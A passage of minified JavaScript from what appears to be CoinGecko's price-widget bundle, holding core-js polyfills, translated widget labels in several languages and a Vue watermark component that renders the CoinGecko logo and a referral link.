i={},c=o((function(){return!!a[e]()||s[e]()!=s})),l=i[e]=c?t(d):a[e];n&&(i[n]=l),r(r.P+r.F*c,"String",i)},d=p.trim=function(e,t){return e=String(i(e)),1&t&&(e=e.replace(l,"")),2&t&&(e=e.replace(u,"")),e};e.exports=p},aae3:function(e,t,n){var r=n("d3f4"),i=n("2d95"),o=n("2b4c")("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},aba2:function(e,t,n){var r=n("e53d"),i=n("4178").set,o=r.MutationObserver||r.WebKitMutationObserver,a=r.process,c=r.Promise,s="process"==n("6b4c")(a);e.exports=function(){var e,t,n,l=function(){var r,i;s&&(r=a.domain)&&r.exit();while(e){i=e.fn,e=e.next;try{i()}catch(o){throw e?n():t=void 0,o}}t=void 0,r&&r.enter()};if(s)n=function(){a.nextTick(l)};else if(!o||r.navigator&&r.navigator.standalone)if(c&&c.resolve){var u=c.resolve(void 0);n=function(){u.then(l)}}else n=function(){i.call(r,l)};else{var p=!0,d=document.createTextNode("");new o(l).observe(d,{characterData:!0}),n=function(){d.data=p=!p}}return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},ac6a:function(e,t,n){for(var r=n("cadf"),i=n("0d58"),o=n("2aba"),a=n("7726"),c=n("32e9"),s=n("84f2"),l=n("2b4c"),u=l("iterator"),p=l("toStringTag"),d=s.Array,_={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=i(_),m=0;m<f.length;m++){var h,v=f[m],y=_[v],g=a[v],w=g&&g.prototype;if(w&&(w[u]||c(w,u,d),w[p]||c(w,p,v),s[v]=d,y))for(h in r)w[h]||o(w,h,r[h],!0)}},aced:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Xếp hạng Vốn hóa thị trường","mcap":"Vốn hóa thị trường","24h_volume":"Khối lượng trong 24h","24h_high_low":"Mức cao nhất/thấp nhất trong 24 giờ"},"coin_compare_chart_widget":{"powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}","crypto_price_comparison":"So sánh giá tiền mã hóa","crypto_market_cap_comparison":"So sánh giá trị vốn hóa thị trường của tiền mã hóa"},"coin_price_static_headline_widget":{"powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Cao trong 24H","24h_low":"Thấp trong 24H","view_price_chart":"Xem biểu đồ giá %{coin}","powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Cao trong 24H","24h_low":"Thấp trong 24H","view_price_chart":"Xem biểu đồ giá %{coin}","powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Xem biểu đồ giá %{coin}","powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Sơ đồ cây Tiền mã hóa","subtitle":"(%{top} hàng đầu theo giá trị vốn hóa thị trường)","powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Tuyên bố miễn trừ trách nhiệm: Công cụ này được dùng cho mục đích giải trí và không cấu thành thông tin tư vấn tài chính.","spin":"Đồng Spin","available_coins":"Tiền ảo khả dụng"},"coin_daily_price_widget":{"title":"Cập nhật giá trên CoinGecko","total_mcap":"Tổng giá trị vốn hóa thị trường","24h_vol":"Khối lượng giao dịch trong 24 giờ","dom":"Ưu thế"},"coin_market_ticker_list_widget":{"exchange":"Sàn giao dịch","pair":"Cặp","price":"Giá","volume":"Khối lượng","trust_score":"Điểm tin cậy","view_price_chart":"Xem biểu đồ giá","powered_by":"Được hỗ trợ bởi %{name_start}%{name}%{name_end}","view_all":"Xem tất cả các thị trường %{coin}"}}')},aebd:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},af08:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"تصنيف القيمة السوقية","mcap":"القيمة السوقية ","24h_volume":"حجم التداول على مدار 24 ساعة","24h_high_low":"ارتفاع/انخفاض على مدار 24 ساعة"},"coin_compare_chart_widget":{"powered_by":"مدعوم من %{name_start}%{name}%{name_end}","crypto_price_comparison":"مقارنة سعر العملات المشفرة","crypto_market_cap_comparison":"مقارنة القيمة السوقية للعملات المشفرة"},"coin_price_static_headline_widget":{"powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"مرتفع على مدار 24 ساعة","24h_low":"منخفض على مدار 24 ساعة","view_price_chart":"عرض الرسم البياني لسعر %{coin}","powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"مرتفع على مدار 24 ساعة","24h_low":"منخفض على مدار 24 ساعة","view_price_chart":"عرض %{coin} الرسم البياني للسعر","powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"عرض %{coin} الرسم البياني للسعر","powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"خريطة شجرة العملات المشفرة","subtitle":"(أفضل %{top} وفقًا للقيمة السوقية)","powered_by":"مدعوم من %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"إخلاء المسؤولية: تستخدم هذه الأدوات كأدوات ترفيهية ولا تشكّل مشورة مالية.","spin":"دوران","available_coins":"عملات متاحة"},"coin_daily_price_widget":{"title":"تحديث سعر CoinGecko","total_mcap":"إجمالي القيمة السوقية","24h_vol":"الحجم على مدار 24 ساعة","dom":"الهيمنة"},"coin_market_ticker_list_widget":{"exchange":"بورصة","pair":"زوج","price":"السعر","volume":"الحجم","trust_score":"نقاط الثقة Trust Score","view_price_chart":"عرض الرسم البياني للسعر","powered_by":"مدعوم من %{name_start}%{name}%{name_end}","view_all":"عرض جميع أسواق %{coin}"}}')},af14:function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));n("7618");function r(){return null!=document.head.attachShadow&&null!=window.customElements&&null!=window.fetch}},b0c5:function(e,t,n){"use strict";var r=n("520a");n("5ca1")({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},b0dc:function(e,t,n){var r=n("e4ae");e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(a){var o=e["return"];throw void 0!==o&&r(o.call(e)),a}}},b3fd:function(e,t,n){"use strict";var r=n("f367"),i=n("1b7f");e.exports=function(){var e=i();return r(String.prototype,{trim:e},{trim:function(){return String.prototype.trim!==e}}),e}},b447:function(e,t,n){var r=n("3a38"),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},b8e3:function(e,t){e.exports=!0},ba8d:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"דרגת שווי שוק","mcap":"שווי שוק","24h_volume":"נפח מסחר ב-24 שעות","24h_high_low":"שיא/שפל ב-24 שעות"},"coin_compare_chart_widget":{"powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}","crypto_price_comparison":"השוואת מחירי מטבעות קריפטו","crypto_market_cap_comparison":"השוואת שווי שוק של מטבעות קריפטו"},"coin_price_static_headline_widget":{"powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"שיא ב-24 שעות","24h_low":"שפל ב-24 שעות","view_price_chart":"הצג את טבלת המחירים של %{coin}","powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"שיא ב-24 שעות","24h_low":"שפל ב-24 שעות","view_price_chart":"הצג את טבלת המחירים של %{coin}","powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"הצג את טבלת המחירים של %{coin}","powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"מפת העץ של מטבעות קריפטו","subtitle":"(%{top} מובילים לפי שווי שוק)","powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"כתב ויתור: כלים אלו משמשים לצורך בידור ואינם מהווים ייעוץ פיננסי.","spin":"סובב","available_coins":"מטבעות זמינים"},"coin_daily_price_widget":{"title":"עדכון מחירי CoinGecko","total_mcap":"שווי שוק כולל","24h_vol":"נפח ב-24 שעות","dom":"דומיננטיות"},"coin_market_ticker_list_widget":{"exchange":"בורסה","pair":"צמד","price":"מחירמחיר","volume":"נפח","trust_score":"ציון אמינות","view_price_chart":"הצג טבלת מחירים","powered_by":"מופעל על ידי %{name_start}%{name}%{name_end}","view_all":"הצג את כל השווקים של %{coin}"}}')},bc13:function(e,t,n){var r=n("e53d"),i=r.navigator;e.exports=i&&i.userAgent||""},bd86:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("85f2"),i=n.n(r);function o(e,t,n){return t in e?i()(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},be13:function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},bf0b:function(e,t,n){var r=n("355d"),i=n("aebd"),o=n("36c3"),a=n("1bc3"),c=n("07e3"),s=n("794b"),l=Object.getOwnPropertyDescriptor;t.f=n("8e60")?l:function(e,t){if(e=o(e),t=a(t,!0),s)try{return l(e,t)}catch(n){}if(c(e,t))return i(!r.f.call(e,t),e[t])}},bf0f:function(e,t,n){"use strict";n.d(t,"b",(function(){return I}));var r=n("7618"),i=n("af08"),o=n("dcd0"),a=n("c686"),c=n("21aa"),s=n("6ce2"),l=n("f184"),u=n("edd4"),p=n("a306"),d=n("5754"),_=n("f693"),f=n("ba8d"),m=n("7a03"),h=n("92d7"),v=n("4e73"),y=n("210c"),g=n("0825"),w=n("0423"),b=n("dd11"),k=n("6045"),C=n("a625"),x=n("f947"),S=n("89b2"),P=n("5d67"),O=n("9542"),j=n("7704"),A=n("3da9"),E=n("d34a"),M=n("4c5b"),T=n("8680"),D=n("ffeb"),z=n("62ea"),L=n("aced"),N=n("3504"),$=n("056c"),F={ar:i,bg:o,cs:a,da:c,de:s,el:l,en:u,es:p,fi:d,fr:_,he:f,hi:m,hr:h,hu:v,id:y,it:g,ja:w,ko:b,lt:k,nl:C,no:x,pl:S,pt:P,ro:O,ru:j,sk:A,sl:E,sv:M,th:T,tr:D,uk:z,vi:L,zh:N,"zh-tw":$};function I(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en";return R(F[e],F[t])}function R(e,t){var n=Object.assign({},t);for(var i in n){var o=e[i],a=n[i];if(o&&a)if("object"===Object(r["a"])(o)&&"object"===Object(r["a"])(a))for(var c in e[i])n[i][c]=e[i][c];else n[i]=e[i]}return n}t["a"]=F},c04a:function(e,t,n){"use strict";var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("a",{staticClass:"gecko-text-light",attrs:{href:e.coingeckoUrl,target:"_blank"}},[n("div",{staticStyle:{display:"flex","align-items":"center","column-gap":"4px"}},[e.textContent?n("span",{staticStyle:{"line-height":"1"}},[e._v(e._s(e.textContent))]):e._e(),n("svg",{attrs:{width:e.size,height:e.size,viewBox:"0 0 32 33",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("g",{attrs:{"clip-path":"url(#clip0_2_755)"}},[n("path",{attrs:{d:"M31.9998 16.203C32.0398 25.1032 24.9085 32.3503 16.0727 32.3906C7.23579 32.4309 0.0401701 25.2485 0.000167473 16.3482C-0.0398351 7.44801 7.09154 0.200848 15.9285 0.160559C24.7642 0.121491 31.9598 7.30272 31.9998 16.203Z",fill:"#FFE866"}}),n("path",{attrs:{d:"M24.1145 10.509C22.9532 10.1708 21.7507 9.68979 20.5313 9.2051C20.4609 8.89743 20.1906 8.51408 19.6427 8.04404C18.8463 7.34813 17.3504 7.36645 16.0582 7.67411C14.6315 7.33593 13.2217 7.21506 11.8689 7.54225C0.806333 10.6128 7.07826 18.1004 3.01617 25.6296C3.59439 26.8639 9.97172 32.7942 18.8378 32.1357C18.8378 32.1357 15.7552 24.6749 22.712 21.0928C28.3548 18.1884 32.4314 12.7945 24.1133 10.5078L24.1145 10.509Z",fill:"#4BCC00"}}),n("path",{attrs:{d:"M16.8243 12.3042C16.8243 14.0256 15.4388 15.4199 13.7308 15.4199C12.0228 15.4199 10.6373 14.0256 10.6373 12.3042C10.6373 10.5827 12.0228 9.1897 13.7308 9.1897C15.4388 9.1897 16.8243 10.5839 16.8243 12.3042Z",fill:"white"}}),n("path",{attrs:{d:"M27.9862 16.7882C25.4806 18.567 22.6283 19.9161 18.5856 19.9161C16.6933 19.9161 16.3091 17.8906 15.0581 18.8832C14.412 19.396 12.1355 20.5424 10.3281 20.4557C8.50493 20.3678 5.59444 19.3007 4.7762 15.4171C4.45255 19.3007 4.28769 22.1625 2.83911 25.4418C6.39505 30.6678 12.5951 33.2679 18.8377 32.1371C18.1674 27.4208 22.2598 22.8022 24.5654 20.4386C25.4382 19.5437 27.111 18.0823 27.9862 16.7882Z",fill:"#4BCC00"}}),n("ellipse",{attrs:{cx:"15.0348",cy:"12.2829",rx:"1.81532",ry:"2.54145",fill:"#0D1217"}}),n("path",{attrs:{d:"M15.7609 7.6682C16.7513 8.06406 20.3681 9.26871 21.933 9.74159C20.3352 7.09051 17.914 7.24349 15.7609 7.6682Z",fill:"#35AF00"}}),n("path",{attrs:{d:"M15.0347 12.2826L12.8563 10.8303V13.7348L15.0347 12.2826Z",fill:"white"}})]),n("defs",[n("clipPath",{attrs:{id:"clip0_2_755"}},[n("rect",{attrs:{width:"32",height:"32.3396",fill:"white",transform:"translate(0 0.1604)"}})])])]),e.nameContent?n("span",{staticStyle:{"line-height":"1","margin-top":"4px"},domProps:{innerHTML:e._s(e.nameContent)}},[e._v(e._s(e.nameContent))]):e._e()])])},i=[],o=(n("6b54"),n("42b8")),a={name:"GeckoWatermark",mixins:[o["a"]],props:{locale:{type:String,default:"en"},utmMedium:{type:String,default:null},utmContent:{type:String,default:null},withText:{type:Boolean,default:!0},withName:{type:Boolean,default:!1},size:{type:String,default:"16px"}},computed:{textContent:function(){return this.withText?this.t("powered_by"):null},nameContent:function(){return this.withText||this.withName?this.textSvg:null},coingeckoUrl:function(){var e="en"===this.locale.toLowerCase()?"":this.locale.toLowerCase(),t=new URL("https://www.coingecko.com/".concat(e));return this.utmMedium&&(t.searchParams.set("utm_source",window.location.host),t.searchParams.set("utm_medium",this.utmMedium),t.searchParams.set("utm_content",this.utmContent)),t.toString()},textSvg:function(){return this.$parent.darkMode?'\n          <svg width="64" height="13" viewBox="0 0 104 21" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <g clip-path="url(#clip0_2_759)">\n            <path d="M97.9448 5.25C99.6339 5.25 100.996 5.76738 102.031 6.80215C103.081 7.82169 103.606 9.14558 103.606 10.7738C103.606 12.402 103.081 13.7335 102.031 14.7683C100.996 15.7879 99.6339 16.2976 97.9448 16.2976C96.2405 16.2976 94.8634 15.7879 93.8134 14.7683C92.7786 13.7335 92.2612 12.402 92.2612 10.7738C92.2612 9.14558 92.7786 7.82169 93.8134 6.80215C94.8634 5.76738 96.2405 5.25 97.9448 5.25ZM96.1188 12.9194C96.5753 13.4672 97.184 13.7412 97.9448 13.7412C98.7057 13.7412 99.3068 13.4672 99.7481 12.9194C100.205 12.3716 100.433 11.6564 100.433 10.7738C100.433 9.89122 100.205 9.17602 99.7481 8.6282C99.3068 8.08038 98.7057 7.80648 97.9448 7.80648C97.184 7.80648 96.5753 8.08038 96.1188 8.6282C95.6623 9.17602 95.434 9.89122 95.434 10.7738C95.434 11.6564 95.6623 12.3716 96.1188 12.9194Z" fill="white"/>\n            <path d="M73.8687 5.25C75.2534 5.25 76.3491 5.61521 77.1556 6.34563C77.9773 7.06084 78.3881 7.95865 78.3881 9.03906L78.3197 9.83796L75.5578 9.99774C75.5882 9.93687 75.6034 9.77709 75.6034 9.5184C75.6034 9.03145 75.4436 8.6282 75.1241 8.30864C74.8197 7.97386 74.386 7.80648 73.823 7.80648C73.1078 7.80648 72.5296 8.07278 72.0883 8.60537C71.6622 9.13797 71.4491 9.83796 71.4491 10.7053C71.4491 11.6488 71.685 12.3944 72.1567 12.9423C72.6437 13.4749 73.3361 13.7412 74.2339 13.7412C75.5121 13.7412 76.4936 13.3227 77.1784 12.4857L78.7077 14.4487C78.3121 14.9509 77.711 15.3846 76.9045 15.7498C76.098 16.115 75.1393 16.2976 74.0284 16.2976C72.248 16.2976 70.8405 15.7955 69.8057 14.7911C68.7861 13.7716 68.2764 12.4477 68.2764 10.8195C68.2764 9.1608 68.7938 7.82169 69.8285 6.80215C70.8633 5.76738 72.21 5.25 73.8687 5.25Z" fill="white"/>\n            <path d="M62.492 13.9238C63.6029 13.9238 64.5311 13.5129 65.2768 12.6912L66.7604 14.4031C66.3496 14.9357 65.7409 15.3846 64.9344 15.7498C64.1431 16.115 63.2072 16.2976 62.1268 16.2976C60.3464 16.2976 58.9312 15.7879 57.8812 14.7683C56.8465 13.7488 56.3291 12.4173 56.3291 10.7738C56.3291 9.14558 56.8313 7.82169 57.8356 6.80215C58.8399 5.76738 60.1714 5.25 61.8301 5.25C63.367 5.25 64.5768 5.72173 65.4594 6.66519C66.342 7.60865 66.7833 8.83363 66.7833 10.3401L66.692 11.4814H59.4334C59.5703 12.227 59.8975 12.8205 60.4149 13.2618C60.9323 13.7031 61.6247 13.9238 62.492 13.9238ZM61.8301 7.62387C61.2062 7.62387 60.6736 7.82169 60.2323 8.21734C59.8062 8.59777 59.5399 9.14558 59.4334 9.86079H63.9301C63.9148 9.20645 63.717 8.67385 63.3366 8.26299C62.9714 7.83691 62.4692 7.62387 61.8301 7.62387Z" fill="white"/>\n            <path d="M51.8545 5.38695H54.3197V15.7498C54.3197 17.3324 53.7719 18.603 52.6763 19.5617C51.5806 20.5204 50.1122 20.9997 48.2709 20.9997C46.3079 20.9997 44.6949 20.5736 43.4319 19.7215L43.7442 17.566C44.7333 18.3117 46.8481 18.4889 48.2024 18.4889C49.1155 18.4889 49.8383 18.2606 50.3709 17.8041C50.9187 17.3628 51.1926 16.7085 51.1926 15.8411V14.5172C50.4926 15.5368 49.4122 16.0465 47.9513 16.0465C46.5209 16.0465 45.3492 15.5748 44.4362 14.6314C43.5232 13.6727 43.0667 12.3412 43.0667 10.6369C43.0667 9.00863 43.5003 7.70756 44.3677 6.73367C45.2351 5.74456 46.4068 5.25 47.8829 5.25C49.6024 5.25 50.7817 5.97281 51.4208 7.41844H51.4893C51.4741 7.25105 51.5045 6.94671 51.5806 6.50541C51.6567 6.06412 51.748 5.6913 51.8545 5.38695ZM48.7274 13.4216C49.4731 13.4216 50.0665 13.1629 50.5078 12.6455C50.9643 12.1129 51.1926 11.5271 51.1926 10.8879V10.4086C51.1926 9.72383 50.9643 9.13036 50.5078 8.6282C50.0513 8.12603 49.435 7.87495 48.6589 7.87495C47.9285 7.87495 47.3427 8.12603 46.9014 8.6282C46.4601 9.13036 46.2394 9.79992 46.2394 10.6369C46.2394 11.489 46.4601 12.1662 46.9014 12.6683C47.3579 13.1705 47.9666 13.4216 48.7274 13.4216Z" fill="white"/>\n            <path d="M37.0996 5.25C38.393 5.25 39.3821 5.64565 40.0669 6.43694C40.7669 7.22823 41.1169 8.26299 41.1169 9.54123V16.1607H37.9898V10.089C37.9898 9.43471 37.8224 8.91733 37.4876 8.5369C37.168 8.14125 36.7039 7.94343 36.0952 7.94343C35.3496 7.94343 34.779 8.20973 34.3833 8.74233C34.0029 9.27493 33.8127 9.89122 33.8127 10.5912V16.1607H30.6855V5.38695L33.1279 5.29565C33.3866 6.10216 33.5159 6.85541 33.5159 7.55539H33.6072C34.2311 6.01846 35.3952 5.25 37.0996 5.25Z" fill="white"/>\n            <path d="M28.5853 1.94018C28.5853 2.50321 28.3875 2.96734 27.9918 3.33255C27.5962 3.69776 27.1169 3.88036 26.5538 3.88036C25.9908 3.88036 25.5115 3.69776 25.1158 3.33255C24.7354 2.96734 24.5452 2.50321 24.5452 1.94018C24.5452 1.39237 24.7354 0.935852 25.1158 0.570641C25.5115 0.190213 25.9908 0 26.5538 0C27.1169 0 27.5962 0.190213 27.9918 0.570641C28.3875 0.935852 28.5853 1.39237 28.5853 1.94018ZM24.9789 16.1606V5.38686L28.106 5.29556V16.1606H24.9789Z" fill="white"/>\n            <path d="M17.3193 5.25C19.0084 5.25 20.3704 5.76738 21.4051 6.80215C22.4551 7.82169 22.9801 9.14558 22.9801 10.7738C22.9801 12.402 22.4551 13.7335 21.4051 14.7683C20.3704 15.7879 19.0084 16.2976 17.3193 16.2976C15.615 16.2976 14.2379 15.7879 13.1879 14.7683C12.1531 13.7335 11.6357 12.402 11.6357 10.7738C11.6357 9.14558 12.1531 7.82169 13.1879 6.80215C14.2379 5.76738 15.615 5.25 17.3193 5.25ZM15.4933 12.9194C15.9498 13.4672 16.5585 13.7412 17.3193 13.7412C18.0802 13.7412 18.6813 13.4672 19.1226 12.9194C19.5791 12.3716 19.8073 11.6564 19.8073 10.7738C19.8073 9.89122 19.5791 9.17602 19.1226 8.6282C18.6813 8.08038 18.0802 7.80648 17.3193 7.80648C16.5585 7.80648 15.9498 8.08038 15.4933 8.6282C15.0368 9.17602 14.8085 9.89122 14.8085 10.7738C14.8085 11.6564 15.0368 12.3716 15.4933 12.9194Z" fill="white"/>\n            <path d="M5.59229 5.25C6.97705 5.25 8.07268 5.61521 8.87919 6.34563C9.70091 7.06084 10.1118 7.95865 10.1118 9.03906L10.0433 9.83796L7.28139 9.99774C7.31183 9.93687 7.32704 9.77709 7.32704 9.5184C7.32704 9.03145 7.16726 8.6282 6.8477 8.30864C6.54336 7.97386 6.10967 7.80648 5.54664 7.80648C4.83144 7.80648 4.25319 8.07278 3.81189 8.60537C3.38581 9.13797 3.17277 9.83796 3.17277 10.7053C3.17277 11.6488 3.40863 12.3944 3.88037 12.9423C4.36731 13.4749 5.05969 13.7412 5.9575 13.7412C7.23574 13.7412 8.21725 13.3227 8.90202 12.4857L10.4313 14.4487C10.0357 14.9509 9.43461 15.3846 8.62811 15.7498C7.8216 16.115 6.86292 16.2976 5.75207 16.2976C3.97167 16.2976 2.56409 15.7955 1.52932 14.7911C0.509774 13.7716 0 12.4477 0 10.8195C0 9.1608 0.517382 7.82169 1.55215 6.80215C2.58691 5.76738 3.93363 5.25 5.59229 5.25Z" fill="white"/>\n            <path d="M88.4107 11.3647C89.0589 12.4996 89.7063 13.423 90.3808 14.3848C90.6733 14.8021 90.971 15.2266 91.276 15.6788C91.6635 16.2533 91.161 16.9418 90.5206 16.6769C88.0235 15.6438 86.1992 13.6998 84.9494 11.8696H83.61V16.1608H80.4829V0.0458984H83.61V9.42725H84.9339C85.7861 9.42725 86.4556 9.16856 86.9426 8.65118C87.4295 8.1338 87.673 7.39577 87.673 6.43709C87.673 6.19361 87.6426 5.84362 87.5817 5.38711H90.5719C90.6479 5.7371 90.686 6.10992 90.686 6.50557C90.686 8.625 89.7398 10.4407 88.4107 11.3647Z" fill="white"/>\n          </g>\n          <defs>\n            <clipPath id="clip0_2_759">\n              <rect width="104" height="21" fill="white"/>\n            </clipPath>\n          </defs>\n        </svg>\n        ':'\n          <svg width="64" height="13" viewBox="0 0 104 21" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <g clip-path="url(#clip0_2_760)">\n              <path d="M97.9448 5.25C99.6339 5.25 100.996 5.76738 102.031 6.80215C103.081 7.82169 103.606 9.14558 103.606 10.7738C103.606 12.402 103.081 13.7335 102.031 14.7683C100.996 15.7879 99.6339 16.2976 97.9448 16.2976C96.2405 16.2976 94.8634 15.7879 93.8134 14.7683C92.7786 13.7335 92.2612 12.402 92.2612 10.7738C92.2612 9.14558 92.7786 7.82169 93.8134 6.80215C94.8634 5.76738 96.2405 5.25 97.9448 5.25ZM96.1188 12.9194C96.5753 13.4672 97.184 13.7412 97.9448 13.7412C98.7057 13.7412 99.3068 13.4672 99.7481 12.9194C100.205 12.3716 100.433 11.6564 100.433 10.7738C100.433 9.89122 100.205 9.17602 99.7481 8.6282C99.3068 8.08038 98.7057 7.80648 97.9448 7.80648C97.184 7.80648 96.5753 8.08038 96.1188 8.6282C95.6623 9.17602 95.434 9.89122 95.434 10.7738C95.434 11.6564 95.6623 12.3716 96.1188 12.9194Z" fill="black"/>\n              <path d="M73.8687 5.25C75.2534 5.25 76.3491 5.61521 77.1556 6.34563C77.9773 7.06084 78.3881 7.95865 78.3881 9.03906L78.3197 9.83796L75.5578 9.99774C75.5882 9.93687 75.6034 9.77709 75.6034 9.5184C75.6034 9.03145 75.4436 8.6282 75.1241 8.30864C74.8197 7.97386 74.386 7.80648 73.823 7.80648C73.1078 7.80648 72.5296 8.07278 72.0883 8.60537C71.6622 9.13797 71.4491 9.83796 71.4491 10.7053C71.4491 11.6488 71.685 12.3944 72.1567 12.9423C72.6437 13.4749 73.3361 13.7412 74.2339 13.7412C75.5121 13.7412 76.4936 13.3227 77.1784 12.4857L78.7077 14.4487C78.3121 14.9509 77.711 15.3846 76.9045 15.7498C76.098 16.115 75.1393 16.2976 74.0284 16.2976C72.248 16.2976 70.8405 15.7955 69.8057 14.7911C68.7861 13.7716 68.2764 12.4477 68.2764 10.8195C68.2764 9.1608 68.7938 7.82169 69.8285 6.80215C70.8633 5.76738 72.21 5.25 73.8687 5.25Z" fill="black"/>\n              <path d="M62.492 13.9238C63.6029 13.9238 64.5311 13.5129 65.2768 12.6912L66.7604 14.4031C66.3496 14.9357 65.7409 15.3846 64.9344 15.7498C64.1431 16.115 63.2072 16.2976 62.1268 16.2976C60.3464 16.2976 58.9312 15.7879 57.8812 14.7683C56.8465 13.7488 56.3291 12.4173 56.3291 10.7738C56.3291 9.14558 56.8313 7.82169 57.8356 6.80215C58.8399 5.76738 60.1714 5.25 61.8301 5.25C63.367 5.25 64.5768 5.72173 65.4594 6.66519C66.342 7.60865 66.7833 8.83363 66.7833 10.3401L66.692 11.4814H59.4334C59.5703 12.227 59.8975 12.8205 60.4149 13.2618C60.9323 13.7031 61.6247 13.9238 62.492 13.9238ZM61.8301 7.62387C61.2062 7.62387 60.6736 7.82169 60.2323 8.21734C59.8062 8.59777 59.5399 9.14558 59.4334 9.86079H63.9301C63.9148 9.20645 63.717 8.67385 63.3366 8.26299C62.9714 7.83691 62.4692 7.62387 61.8301 7.62387Z" fill="black"/>\n              <path d="M51.8545 5.38695H54.3197V15.7498C54.3197 17.3324 53.7719 18.603 52.6763 19.5617C51.5806 20.5204 50.1122 20.9997 48.2709 20.9997C46.3079 20.9997 44.6949 20.5736 43.4319 19.7215L43.7442 17.566C44.7333 18.3117 46.8481 18.4889 48.2024 18.4889C49.1155 18.4889 49.8383 18.2606 50.3709 17.8041C50.9187 17.3628 51.1926 16.7085 51.1926 15.8411V14.5172C50.4926 15.5368 49.4122 16.0465 47.9513 16.0465C46.5209 16.0465 45.3492 15.5748 44.4362 14.6314C43.5232 13.6727 43.0667 12.3412 43.0667 10.6369C43.0667 9.00863 43.5003 7.70756 44.3677 6.73367C45.2351 5.74456 46.4068 5.25 47.8829 5.25C49.6024 5.25 50.7817 5.97281 51.4208 7.41844H51.4893C51.4741 7.25105 51.5045 6.94671 51.5806 6.50541C51.6567 6.06412 51.748 5.6913 51.8545 5.38695ZM48.7274 13.4216C49.4731 13.4216 50.0665 13.1629 50.5078 12.6455C50.9643 12.1129 51.1926 11.5271 51.1926 10.8879V10.4086C51.1926 9.72383 50.9643 9.13036 50.5078 8.6282C50.0513 8.12603 49.435 7.87495 48.6589 7.87495C47.9285 7.87495 47.3427 8.12603 46.9014 8.6282C46.4601 9.13036 46.2394 9.79992 46.2394 10.6369C46.2394 11.489 46.4601 12.1662 46.9014 12.6683C47.3579 13.1705 47.9666 13.4216 48.7274 13.4216Z" fill="black"/>\n              <path d="M37.0996 5.25C38.393 5.25 39.3821 5.64565 40.0669 6.43694C40.7669 7.22823 41.1169 8.26299 41.1169 9.54123V16.1607H37.9898V10.089C37.9898 9.43471 37.8224 8.91733 37.4876 8.5369C37.168 8.14125 36.7039 7.94343 36.0952 7.94343C35.3496 7.94343 34.779 8.20973 34.3833 8.74233C34.0029 9.27493 33.8127 9.89122 33.8127 10.5912V16.1607H30.6855V5.38695L33.1279 5.29565C33.3866 6.10216 33.5159 6.85541 33.5159 7.55539H33.6072C34.2311 6.01846 